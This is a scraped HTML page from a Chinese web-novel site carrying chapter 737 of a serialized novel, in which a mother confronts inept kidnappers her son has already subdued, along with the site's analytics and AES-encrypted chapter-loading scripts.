

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.yuesekanshu.com/book/138561/3800027.html
body_size: 14584
content:
<!DOCTYPE html>
<html lang="zh">
<head>
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <title>第737章 这种智商就不要出来当劫匪了_云初初墨连城小说免费阅读笔趣阁 - 月色书房</title>
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <meta name="applicable-device" content="pc,mobile"/>
    <meta name="format-detection" content="telephone=no"/>
    <meta http-equiv="Cache-Control" content="no-transform"/>
    <meta http-equiv="Cache-Control" content="no-siteapp"/>
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
    <link rel="stylesheet" href="/assets/css/common.css?v=1001">
    <link rel="canonical" href="https://www.yuesekanshu.com/book/138561/3800027.html"/>
    <script type="text/javascript" src="/assets/js/zepto.min.js"></script>
    <script type="text/javascript" src="/assets/js/common.min.js"></script>
    <!-- https://www.googletagmanager.com/gtag/js?id=G-RV5C23R3FZ -->
    <script async src="/assets/js/gtmreader.js?id=G-RV5C23R3FZ"></script>
    <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'G-RV5C23R3FZ');
    </script>
    <script>
        var def_b = 'undefined';
        var sUserAgent = navigator.userAgent.toLowerCase();
        var def_blist = sUserAgent.match(/micromessenger|windowswechat|qbwebview|mqqbrowser|baiduboxapp|quark|ucbrowser|huaweibrowser|heytapbrowser|vivobrowser|miuibrowser/i);
        def_b = def_blist && def_blist[0];
        gtag('set', 'user_properties', {
        def_browser: def_b
        });
    </script>    <script type="text/javascript" src="/assets/js/cryptojs.min.js" charset="UTF-8"></script>
    <script>
        function d(a, b) {
            b = CryptoJS.MD5(b).toString();
            var d = CryptoJS.enc.Utf8.parse(b.substring(0, 16));
            var e = CryptoJS.enc.Utf8.parse(b.substring(16));
            return CryptoJS.AES.decrypt(a, e, { iv: d, padding: CryptoJS.pad.Pkcs7 }).toString(CryptoJS.enc.Utf8)
        }

        function resizeContainer() {
            var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
            var containerh = $('.container').height();
            var ch = windowh - $('header').height() - $('footer').height();
            if (containerh < ch) {
                $('.container').height(ch + 'px');
                $('.container').css('background-color', '#FFF8ED');
            }
        }
    </script>
    <svg width="0" height="0" style="position:absolute;">
    <defs>
        <symbol id="arrow-le" viewBox="0 0 512 512">
            <path d="M459.5 440.6c9.5 7.9 22.8 9.7 34.1 4.4s18.4-16.6 18.4-29V96c0-12.4-7.2-23.7-18.4-29s-24.5-3.6-34.1 4.4L288 214.3V256v41.7L459.5 440.6zM256 352V256 128 96c0-12.4-7.2-23.7-18.4-29s-24.5-3.6-34.1 4.4l-192 160C4.2 237.5 0 246.5 0 256s4.2 18.5 11.5 24.6l192 160c9.5 7.9 22.8 9.7 34.1 4.4s18.4-16.6 18.4-29V352z"/>
        </symbol>
        <symbol id="arrow-ri" viewBox="0 0 512 512">
            <path d="M52.5 440.6c-9.5 7.9-22.8 9.7-34.1 4.4S0 428.4 0 416V96C0 83.6 7.2 72.3 18.4 67s24.5-3.6 34.1 4.4L224 214.3V256v41.7L52.5 440.6zM256 352V256 128 96c0-12.4 7.2-23.7 18.4-29s24.5-3.6 34.1 4.4l192 160c7.3 6.1 11.5 15.1 11.5 24.6s-4.2 18.5-11.5 24.6l-192 160c-9.5 7.9-22.8 9.7-34.1 4.4s-18.4-16.6-18.4-29V352z"/>
        </symbol>
    </defs>
    </svg>
</head>
<body>
<div style="display:none">
    <a href="#" id="targetPC">电脑版</a>
    <script type="text/javascript" src="/assets/js/pc.min.js"></script>
</div><div class="container" style="background-color:#FFF8ED">
    <header>
        <a href="/" title="月色书房"><img src="/assets/images/home.png" class="header-left" alt="首页"></a>
        <h1 class="book"><label>第737章 这种智商就不要出来当劫匪了</label></h1>
        <a href="/search"><img src="/assets/images/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH"><a name="StranLink" id="StranLink">繁体</a></span>
    </header>
    <section class="RBGsectionOne">
        <h1 id="chapterTitle">第737章 这种智商就不要出来当劫匪了</h1>
    </section>
    <section class="RBGsectionTwo">
        <ul>
            <li class="RBGsectionTwo-left">
                                    <a class="qian_page" href="/book/138561/3800026.html">
                        <svg class="icon" width="1em" viewBox="0 0 512 512">
                            <use xlink:href="#arrow-le"></use>
                        </svg>
                    </a>
                            </li>
            <li class="RBGsectionTwo-middle">
                <a href="/book/138561/catalog/" title="云初初墨连城小说免费阅读笔趣阁全部章节目录">目录</a>
            </li>
            <li class="RBGsectionTwo-middle">
                <a href="/book/138561/" title="云初初墨连城小说免费阅读笔趣阁">封面</a>
            </li>
            <li class="RBGsectionTwo-right">
                                    <a class="hou_page"  href="/book/138561/3800028.html">
                        &#8203;<svg class="icon" width="1em" viewBox="0 0 512 512">
                            <use xlink:href="#arrow-ri"></use>
                        </svg>&#8205;
                    </a>
                            </li>
        </ul>
    </section>
    <section class="sectionTwo" id="recommend_hot">
        <h3 class="sectionTwo-top"><span class="line-between"></span>热门小说推荐</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/118823/">风水天师</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/120209/">偏执帝少的掌心娇宠</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/120463/">星际争霸：泰伦帝国</a>
                            </div>
                        </li>
                                                            </ul>
            </div>
            <div class="book_list_img">
                <ul>
                                                                                                                                            <li>
                            <div class="book_recommend_name"><a href="/book/120566/">冷婚暖爱：秦少萌妻已上线</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/120938/">医仙归来</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/121095/">名门千金被抓包啦</a>
                            </div>
                        </li>
                                    </ul>
            </div>
        </div>
    </section>
    <script>
        var hot = $('#recommend_hot');
        if (document.referrer.indexOf(location.host) < 0) {
            hot.css({ 'margin-top': '0px', 'border-bottom': '0px solid #ebebeb' });
        }
    </script>
    <section class="sectionTwo" id="recent_update">
        <h3 class="sectionTwo-top"><span class="line-between"></span>最近更新小说</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/137436/">盖世神医</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/161970/">小妻乖巧软糯，大叔夜夜轻哄</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/161967/">野蛮缠绵</a>
                            </div>
                        </li>
                                                            </ul>
            </div>
            <div class="book_list_img">
                <ul>
                                                                                                                                            <li>
                            <div class="book_recommend_name"><a href="/book/161971/">亲子综艺爆火后，全网都认我当妈</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/161956/">小夫人一身反骨，大叔乖乖臣服</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/18033/">全球崩坏</a>
                            </div>
                        </li>
                                    </ul>
            </div>
        </div>
    </section>
    <script>var recent = $('#recent_update');</script>
    <section class="RBGsectionThree">
        <div class="RBGsectionThree-top">
                <span class="bgChange">
                    <input type="button" value="护眼" id="eyeProduct">
                    <input type="button" value="关灯" id="openClose">
                </span>
            <a class="add-bookmark" href="javascript:">
                <span class="addBookmarkImg">〔加入书签〕</span>
            </a>
            <span id="fontSize">
                    <input type="button" value="大">
                    <input type="button" value="中">
                    <input type="button" value="小">
                </span>
        </div>
        <script>bcc()</script>
        <div id="717913b2ab68" class="RBGsectionThree-content">
                        <p>&lt;!--go--></p><p>虎仔对云大宝的崇拜，犹如滔滔江水绵绵不绝，自然是云大宝说什么就是什么了。</p><p>“大宝，你那个电击器真厉害啊！”虎仔搓了搓手，满脸谄媚地说道。</p><p>云大宝说：“这是我随手做的小玩意，可惜电力不持久。你要是想要的话，等回去以后，我给你做一个。”</p><p>“那我就不客气了，嘿嘿！”虎仔高兴地笑起来。</p><p>“我们先离开这里！”</p><p>两个小家伙手拉着手，慢慢消失在了黑夜中。</p><p>……</p><p>云初初赶到的时候，就看到地上东倒西歪的，倒着几个人。</p><p>“呜呜呜，终于来人了，快救救我们！”</p><p>“我们被人下毒了，快点帮我们报警！”</p><p>“你傻逼啊，我们是劫匪，报个屁的警！”</p><p>云初初的嘴角抽了一下。</p><p>就这种智商，还是不要出来当劫匪了。</p><p>云初初眼尖地看到，有一个鬼鬼祟祟的人影，想要偷偷爬走。</p><p>她走了过去，一脚踩在了对方的手背上。</p><p>“痛痛痛！”卓红才发出了一声哀嚎，手指头都要被踩断了。</p><p>他被电得口吐白沫，才刚刚醒来，就发现云初初来了。</p><p>想要偷偷摸摸逃走，居然被发现了！</p><p>云初初居高临下，加重了脚上的力道，“说！我儿子在哪里？”</p><p>卓红才艰难地抬起头，看向了眼前绝色的女子。</p><p>他的声音颤抖，哆哆嗦嗦地回答：“那个小恶魔……不，我是说小少爷已经走了。”</p><p>云初初看到这群人的惨状，就知道他们被大宝折磨得不轻。</p>            <p style="color:orange;">Loading...</p>
            <p style="color:orange;">未加载完，尝试【刷新】or【退出阅读模式】or【关闭广告屏蔽】。</p>
	        <p style="color:orange;">尝试更换【Firefox浏览器】or【Edge浏览器】打开多多收藏！</p>
            <p style="color:blue;">移动流量偶尔打不开，可以切换电信、联通、Wifi。</p>
            <p>收藏网址：www.yuesekanshu.com</p>
            <p>(＞人＜；)</p>
                    </div>
        <script>
                        $(document).ready(function() {
                function isDesktopPlatform() {
                    return !!navigator.platform.toLowerCase().match(/(win|mac)/i);
                }

                function isSpecialUserAgent() {
                    return !!navigator.userAgent.toLowerCase().match(/uark|cbrow|100.0.4896|123.0.6312|uaweibrow|iuibrow|tapbrow|ivobrow/i);
                }

                function isNightTime() {
                    const currentHour = new Date().getHours();
                    const nightStart = 20;
                    const nightEnd = 8;
                    return currentHour > nightStart || currentHour < nightEnd;
                }

                function isNonDesktopPlatform() {
                    return !isDesktopPlatform();
                }

                const isNonDesktop = isNonDesktopPlatform(); 
                const isSpecialAgentAtNight = isSpecialUserAgent() && Math.random() > 0.5 && isNightTime();

                if (isNonDesktop && !isSpecialAgentAtNight) {
                    $('#717913b2ab68').html(d("P73TXHbI7dDVGJWePN4oUvQpd3BJs4zMcu7Nid2qUh9rE2pc6tnKi85JaR4EtjMAqaMdKxw33BitCBK\/tqVx+bZkgCQc17KQWTx8CmEKsRfqCjpyfYMP0R71lYXwS6trb1ftt2Achk41Ks8cpkiuuAJT6CDJXJ6YcnLUHsFskIYkq0mf1pZAQKZOFNFVlhS\/XscEurJX\/4O6zMJ4iBT+mCDmyEnKDXopJsO6MFnnPfKl5bi5\/qKiHuDfmHcdpD2IL9h4iDBq13ghbOC\/TAyVs5BdsgA\/eGfTJe\/Q76tPHxboJ58LWJsbvnKuwuQxblB2gwDYVQMgG4sBIvL2U4X8Off0F8HmscCuZUn88mctlhbdGGyQgz3JaYngr97cMPNDWdNyna8Bfbr7rmHQf1b80Y2rbkEdKxvOOB+Y6FXar2oZyZcyotXKNP34DEgKEq5GmynB4\/9y3fYrTxJiR7gVubghdia2bNwR2aKB5cFC6Atb6QThAN2XaEzw3TM02RPvD\/uziO+arJLgoETbAHhITJfBYmRIktQAiUxRSb1bH3PV0aTsAQ10Vn8KocByM0JvJiDFKY3IP33olpqPIBJ3rwBxe0JfTuflj7F+AXmIWt\/[base64]\/OP\/J+KCiQmyuCAxqr3dGpgyMI7OxtB2eoWYsTOvMaCBmpmSRWO\/vj\/ZtYY\/S1Rr0YagGN62FAIFfCReeKhKvwgdK7tDoom9QFQ2VhGwMMb6Dj7R5xnEZ2QWKhtgUJ+xJ4md6jEKdDB0EqMdjoTgddqxqAaEv5J0gFR7wAZOm\/xkqBrsSK5tOTvomoZnOD0sy49apZi+XgOT+Esr8lY8LNF5G04bMIfliI8\/q7RfrCH+hYNVwpMCbsypW02tBYctTBoNeakRM35GKryTdA6GvAZheCUjvECVMrunSAFAUtv5VoM6kNYGKpJUPciec8EGiotcYfvdWoC1Vo4matapevtWKqW9ZLluKspLt020Nhm4McMbUstCxzSUKCIvkC3bDGeeCyeFcVLPi4IzkzCMM36j+ocuDrIjC\/mcu+AH4jDhqfXneWZvKlLAVchPQ1towirMf+QhRtqPVewFSjl\/9EZk8ZYNaTo0\/u9Wf5+e0utGTZoTl3KeKd6\/aWNIHybeCvC3VKuDQgXjTYjj\/3XBLjq+KBIlxRbkvPer8YlXQdf2Ho4GHzGHSBHWedxQ5wAEeXc5LkHM90\/dHZZqXhkTFrKEKRrWV5RCRZmqF74RA0+fZLi7puWy564Mfad5cBKnVU2C4m0dJJcd84ji1gfzyecQrkYqUl4pZ5MFmRrtsgy7LcrEvizwRf5+6NZ+ayN4H8FNDrJX00rviz+Y6Z0i+f2tjj7cJCm9PJTNXV6nbju42\/n\/\/AzDsGOyq7piFiiJ00XcwfSEDx4RKWRmQBrAzrQY2JOAeun9mAdVstMTAGacSkewA55biTQhTEsaNHt8\/sKwxQUh81jQIEiBWHZXNAM51yNXORnjdObAkcTF4VdAceycr\/iV3mejavhdLKWFdkPjhZtvRcxJOEHeL+tTxgGRqyo8ZZZulOtFCVrpyZEVHiD\/uFlzK5xORW0gCmkf\/tRmu\/dRF\/juUILkQ9dpM1oQCcOQ\/ROzn6DpojAoKD9DRfk8N\/9wgzMoPjYDJeaLwjB6ZfGnL5spjjgQG6msmpfT03ZLdwo14LoHr13\/ClPUG5k9OTy8g7goaYaw8bnWDPppp1KWESYVnGXOibIVdZMALyjoz3s0e4daNd5yO4D09rkBRHmss+L4WfZmYWgOQ9H5WRkqSqjKrHJZX+t5a7ToMzN+lQ+MQrbw7c\/iV0Matw5EHn5HdMGZHWV9+qfBrjK+JJ37yFOosmiXUobh9b7bQlzbmnU8SXct6JlXQeNvhI2p5Egw2ke34dgjLais0c1b+fP1y3FVpFEByJ2kfeGBDhrMaC8XAeBB+t1hniuz9OJt7ALpv2ONHePR6fBaSKXjCqjUWv2GCJw\/7FGTR0OBo7LIr5N1LyNzcKGp1429o3L57xrxz7oWfqlzPpxtaQei6lGWadzqLemx2HaWex92x4gappUxwQpoV+cn1URrYC1O+cj7I84UelliFQ\/xPQYiKdlJ1vSQUq5riQp9O87\/[base64]\/WErGdlOy7B2O9LPtDDBGNMN\/xA9SKDAPtJFMTup4dpyuC+f7HfCWzyOrzd5hJnjmen\/yFDqi+N+sCifLI8+aL\/1HAZCCXP8qTRqgURaOiSwiVVdObCy8vBJ04ltHZ7gcw9gsTs6\/AD3C27rNb72UwO92PC5J5iCkYY\/JUgiHbyeXC6v1x3sbFszhKT29SVOC5PectnMLZcYYsxbGnJUzRwmqn\/Zs\/oRbkAl7iqva0tQmLJRD3ADwxtwMQa6L2Qpf3lika3pRqafoz15qEZMiAIx\/nV1ZWuTqIjO6SyETZ2jY+nqUD44J3JYoX+POkHPoEHaQVs37UMNklnkoiIdUZPwM8WeGCHbjU9z1gI0t9JwNKtNmT7OuIcxkfZXnW4d5sO4ZRN3yuzrF1yeMTjUau1eeX5vAu\/5ZoufIkG7g3PEtfJX8\/DCUAfn3rkCO9Fxx83WvCT2XzjNZS4SEU6bHB+9U14Xf7vDa6zTrmVJwff4X+Tun6BTV8WfXYHb32JwF1dLWOLsK0VDN4z84hyNswuXdCr\/uA5TsVdM\/deVlGx\/FqD98YYaaXrq+bLJiOKSqkYYb1iPoTz0xUlNdw4n3vKQzOn7oilWZ0rYQVNqBBjwmSr0bet5M6cG45Sc8PAZsYpH+IU4pgiFy8FFIxfCEPsa\/l\/+evAXR7172xedkytPYBMFp7+SuxmYixG0c4eXkhbRxR0IjJt6aKvGKr+mK\/qXQTfl0zFEx0rQkVhVR6n+TF5HpNam98C3rKuoCYEf1UdR2D3+V0kNQVI4jlvgHejkmNo1iXZOEb88FhnFpMq7OXO0cQim2Lp0RjgmcyeqUzxrTyfy+Hh3OvBsRBkToRuk0jfwor\/2YlDJttrYnIn9FRJk9mrWK5+WQWYdBMesHSsnDdf7\/9USc7R9CFdB8PGlLzgLJkp5Xqyh0bAhHqpwtInyw6VlNvIp0K\/euBo738F0ODf1LBZK0u+UdBasY0VbN8mMkvuJVzfgUslymaWW8Zw3yjzPmruO7+Wqx8dwBEWpwKy7JUM2W73ql4+7DJFLtqeuSjt0s2O9YE\/D5EYZsFJYvtpfJ3NmNtgTrbTXJGPSRVFJ25VoDWiqcDl+cWWE9dEC52GfBYFtOUGSRlqYtWGZjARVAzfrnYPBhEtlq0ENkEKN76SuPr2FFQ65yIliC00eqecqES7G877DIXabG09ql+z\/UEfGPdoFkRYJoy6xGD\/iDPUANON2anqY5FBeZxIQTr5akSiStxQat\/9rfF2zXAhrTjAq+8AZG7th\/rpEOFfLd5tHxHJqXFCsm0E9dfXUBEbgvTWTThyqYz\/TzwXrq\/Js30ALzwzjKxfilLA9AF0sH4FA7wPggRFnPSR0rLf2jGRyjJl6\/3Q1rZULvOPCrYBeqIqU8sb00WH6AYjR5nq5yhi5aMccNjdh0wl\/1J8zj\/znJHCh2+LLtPlKUUw6f05Tz0Lzi96geTHAvEeVtNGsZwZxKZNu\/8fI7RQAqZfQexFUcGQaHqoNqfs2wkOnmtu4aBTgxV0ykXBkQgJOF048FYg6qHFUrK39xAhC5fGDRKH3HYIw2WKBeJuksr4RdIIgp43WuFmSABC6Ok7iRI634fh3CO\/[base64]\/VzE019v5jDYvEZWzkrRK7+uHvx7W0gC8bHXg093iS0Gs1E+fU6TE\/av5IvFGKPyj+WeDXXRhZgjyPhfH\/P18qzgtR3HfQJ\/XXrk5jdSWbnIM2aSqyTkXSiQmb6tbWo5j635nO3BY\/ih9jdms1cL7WqIm\/rIWQMrBAhPqQXWlo5JTFSpZr9nvhRcVKGM9KsqfFogV2MmZ7\/cY69fsRarh+GxmA6cN5SsHmDtmA63wIJZXHmUVj\/xvLH1z4zYUWSaRzYDuZw27jNnnET4dQMNvc8CAPmqhOpYhPeJ0QG\/CYOjfAhwjNgjX38GfwLbrIlVfO7\/sseafnLi\/pQKObX96CMBkEeCblcGWvTYZqVP6rqyI0mOf\/vtJc730i0mbN50Ca6aS+xn7ZBaM9h6aHr7wjOZ0GYCMic8LQNgaOfu+NVJgsCvnoa7IplU+LWR47Tzqp3rc+rqT9rsArLMKXsYVmRt+G2fbL1\/6ag1NPx9pGktoo\/juL0S\/Y1C8s9Ylno3BOJf7mQLFFCO\/Qxy9tScF3IQkJVHNr+2qSVsHXvqCCcFXGxL4yFIps7xHUZ+Y619YqbwCKjSgFosUSUjM5Ha9RVIM4lHB\/\/Q+DFxwOtnD0eKfxjWxQ9QmD7CUf9FiGEly83S8kEyTmEU36XCBfsqVIPnyqw8Ds41mzerN0JYEOptevQY9GLkYoWquuKq+VoFWLcVMV9tS+l7emNNsjlSGt95LIvMbyCQdnHPPY5aC4VQugsDZK+rOjFvsrOp\/9tM37LGMxTQTrz6OVO3NblLi4tx5D1Y+GIOi0yugluSOE8I2xLpTIIUI8h8Elx8tndCO7HZxZCPXClcuoKvxu6Da9TwVjdJjXZ8CxyPo0\/fWDchdKVzO\/WJCvYcCyOtardtUckGPQ3GnovqGj+f+d3Bxhc6KyIP6AUW4aLzZPNESKM5xh2BWC8ku29avsVYrSF+1ghTmhK\/095sOUJ6B1SAGYD72i5AHESkUaCRI9MI\/[base64]\/yQeFh8+M8isj7dFIltC5lEm2TitFL\/lSYUTJASrLUPJu6M7Tfe9R8iYlv0pjhgrCrkcg5bEMRtoe0MYy5O3lgFzPitPIMOFMUWbAafbCxBmiSCw6+CoNwnFUV4HSocRsXBrn0ZdCDzS4Uh6hst0f1ROYsC8vc8\/VnGFELDy2helLUaCGKqh87l\/[base64]\/DNpA8mvLbf+XxhCY\/J7P0gQgO7dS4zFO6GYQ7GvWNt24\/[base64]\/WUppCH9Nf3DgQHmhmDt1hg+rlXLeWyhaHdZ0eDMjRgoNsZIFNHr1XdDAdTix1NrPTclMrdddItuVVl5rTlrLb8SD\/[base64]\/TElvdpff4bnLr2Stl1ygDFe96xgTDdQTGgRzrDh8dmzHLkWoDPIQWNzHZSds6Zv+94kdUuA+lJ9e+mpFGCSdIDOaqzRwC8r5umt\/N9b2wU1\/tVhX5kfVkoad\/6xTryuyyHycs4+bmjcSTp2WXDGvdJmg+y5r1XBrcideqrrAWwKorTQUANtKQ0bMtGdcNLe\/sCJEMAp6ehvjkUpCOvJEkKuQQm2DYIgihp97BHvVWlIyi7sUCNlRJwmwdUCezi8rq1vtHKMcFb70vPMRKYAtvOmKBb5N6kIMRqzaSPFf42mYY6uN1fL2inYLicywNyKiwjIVtyCs8oTP1VFCY4TOKudePRo09pBf0n\/vW7IhWHirc4KlCn6Ji1kTQdaUosravza9mEJGGIf49k8n0yaj1MNCvnG++hhrbmWA6JpuBJJnN6sssEMUuGXNDvYH1H\/\/0PvzE+dAideZJ+RS1\/7UgSIsf8HnrWVAt7XTyo9FssKBJ+Rv\/DDfhd5n+7XPbvXCO0jF32e8asmORLD5WrIEu8cyJaC3LoB25BDfgUiY8cE8Z+3KR3o1YGypZRQCNbGkOqiI87zuM0MeOuiNCXRVm4IXFc9J\/[base64]\/VKcgo6eZF7fhGzwl\/7ImwFF6a8tRh9VofzhOOQFKcvhPNKNs8ZWF4BLbGvzRSJOR26KK1yiA\/mbzw8MUeT08JSQfSFSYWcqEBOR+nSaR6aAHvzr69QpHXK0nUF4XgyojSUcIHMMemL6X\/OH\/JsjDrtXW3mHzCYagbc\/+FyMGlJea3AzCvLJfBBlHnJncXHz8rR+FU30f4eVBFfB6Tr2pgXHO40l0hh4SAE81VVzb6W2Zm+s1gkMjwbaoH56G3uBeueMbiAkaNrQfHhnfv8lohd9THEcfk2x7+Fcgysdn4mz5GKghlP3AMFuiSJ1C46shnPIkFszm5RB\/J\/JbJRTlJjvO1e3MmbQjN6B\/WAK5NhlsFw+BFYUjHKdTscnWp4JWF9WoNyY+GRtM4B2J2vF6h\/eE9vhde7c91hLdCb4F19zQPtZfBJPBelk4Bn1v3KZr0UPosExFGSVqSYipFQpjw1hDxqaZp0Ko0p2sEVToBa1RLp0L8fE2xcbI2heb9DQRYM0CH\/eDDhJ5fv+Q+mveS885f\/RBF4zXhCHqZFiUqNnClxV9woUzgeFhl4Oc3G2\/x\/nOVHqWtJu4EeL5JBa+rRJWD6xbCSxmLmAierm2XZMKkhp1Mk3U4UND7WJM3qznMmpAvj4C69UqgSvuP+lGmtF83o0E9BpjXPNBDxf3zYT1ZpktAKmpA+XvU110fcjr4v8\/DvcXa8Khu7\/OVHtVlVoQ\/oXegiOV6clVNZpAcKfaQ7trCtbD5zQKmAICwubJJq2wTKbKcLZxAF7mKWkO\/yU5FnVLd6obuigrZJFAv9riWw\/FWw7i\/WQAjZLs\/cT9loPFArLslCodr265XLjNhxoy6zI0g7XChW77M8U6NGLIdrFXYn9AGmbgw8vqh070XoJDXJ7malqSfAG99oGgZO8Z0gvTrgfCxsqSq7uqIlaLN7D1ZvVJAzkyr\/0+7Z8s58ewSLtMDRVNtBZFxiVm8bEMmfju5Kp2tW72+ajM8g1V8sxGN8hIUtsjRICSKOz33WNKin6LuNBFQqg0IfQendg2a8SuIqm5Cl6mi0EcoQS4+A\/2\/Q8D9\/ACGCLMD8h12bH+5legDSygnWqejND\/G4yO2GbXlPspXdiHL\/0DXKHItSUwTQEbCvEvqGWsxX8AqfMWqmODGODTDwT0B0P4\/\/KbxZwlm4QTbXB3W03LwBvD4VJl\/m20W2IwFWHlW4E1p2aVmXabMYKR+WFSLmTolbl1qec9DMvuv9WMLGgQw==", "6ac3ff1352533d2f7000774c4da7ab48"));
                }
            });
                        //acc()
        </script>
        <div class="RBGsectionThree-bottom">
            <a class="add-bookmark" href="javascript:">
                <span class="addBookmarkImg">〔加入书签〕</span>
            </a>
        </div>
    </section>
    <script type="text/javascript" src="/assets/public/char.1.js"></script>
    <script type="text/javascript" src="/assets/public/d2.2.js"></script>
    <script>bchp()</script>
    <section class="RBGsectionFour">
        <ul>
            <li class="RBGsectionTwo-left">
                                    <a class="qian_page" href="/book/138561/3800026.html">
                        <svg class="icon" width="1em" viewBox="0 0 512 512">
                            <use xlink:href="#arrow-le"></use>
                        </svg>
                    </a>
                            </li>
            <li class="RBGsectionTwo-middle">
                <a href="/book/138561/catalog/" title="云初初墨连城小说免费阅读笔趣阁全部章节目录">目录</a>
            </li>
            <li class="RBGsectionTwo-middle">
                <a href="/book/138561/" title="云初初墨连城小说免费阅读笔趣阁">封面</a>
            </li>
            <li class="RBGsectionTwo-right">
                                    <a class="hou_page"  href="/book/138561/3800028.html">
                        &#8203;<svg class="icon" width="1em" viewBox="0 0 512 512">
                            <use xlink:href="#arrow-ri"></use>
                        </svg>&#8205;
                    </a>
                            </li>
        </ul>
    </section>
    <script type="text/javascript" src="/assets/public/vue.3.js"></script>
    <script>achp()</script>
    <section id="relation" style="visibility: hidden"></section>
    <div class="footer-space" id="footer-space">&nbsp;</div>
<footer>
    <a href="/">首页</a>
    <span class="line-between"></span>
    <a href="/recent/" title="阅读记录">阅读记录</a>
    <span class="line-between"></span>
    <a href="/search/" id="ftss" title="小说搜索">搜索小说</a>
    <script>$('#ftss').attr('href', 'https://'+ftss())</script>
    <span class="line-between"></span>
    <a href="#" class="footer-to-top"><img src="/assets/images/toTop.png" alt="返回顶部">顶部</a>
</footer>
<script type="text/javascript">
    var scrollPage = false;
    $(document).scroll(function(e){
        if (scrollPage) return;
        scrollPage = true;
        $('footer').css({'position':'fixed'});
    });
</script></div>
<script>
    if (typeof recent !== 'undefined') {
        $('#relation').after(recent);
    }

    if ((typeof hot !== 'undefined') && document.referrer.indexOf(location.host) >= 0) {
        $('#relation').after(hot);
    }

    function orderD(a, b) {
        return b.time - a.time;
    }

    function saveFootprint() {
        var list = window.localStorage.getItem('footprint#list');
        var now = new Date().getTime();
        var key = 'b138561';
        var storage = {"id":138561,"name":"\u4e91\u521d\u521d\u58a8\u8fde\u57ce\u5c0f\u8bf4\u514d\u8d39\u9605\u8bfb\u7b14\u8da3\u9601","writer":"\u61d2\u6735\u513f","writer_id":"63229","category":"\u79d1\u5e7b","category_id":"17","status":"\u8fde\u8f7d","cid":"3800027","cname":"\u7b2c737\u7ae0 \u8fd9\u79cd\u667a\u5546\u5c31\u4e0d\u8981\u51fa\u6765\u5f53\u52ab\u532a\u4e86"};
        storage.time = now;

        if (list) {
            list = JSON.parse(list);
        } else {
            list = {};
        }
        list[key] = storage;

        var vals = Object.values(list);
        vals.sort(orderD);
        if (vals.length > 15) {
            list = {};
            vals.slice(0, 15).forEach(function (v) {
                list['b' + v.id] = v;
            });
        }
        window.localStorage.setItem('footprint#list', JSON.stringify(list));

        key = 's#138561';
        var today = new Date(new Date().setHours(0, 0, 0, 0)).getTime();
        var time = sessionStorage.getItem(key);
        if (time && time >= today) {
            return;
        }

        sessionStorage.setItem(key, now);
        $.get('/stats/138561', function () {
        });
    }

    var eyeProductClick = false;
